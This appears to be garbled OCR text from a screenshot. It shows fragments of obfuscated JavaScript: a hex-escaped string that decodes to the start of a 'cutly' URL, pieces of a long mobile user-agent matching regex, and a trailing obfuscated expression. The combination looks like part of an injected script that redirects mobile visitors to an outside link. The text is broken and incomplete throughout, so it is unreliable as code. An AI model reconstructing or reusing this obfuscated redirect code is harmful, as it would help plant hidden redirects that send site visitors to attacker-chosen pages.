
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}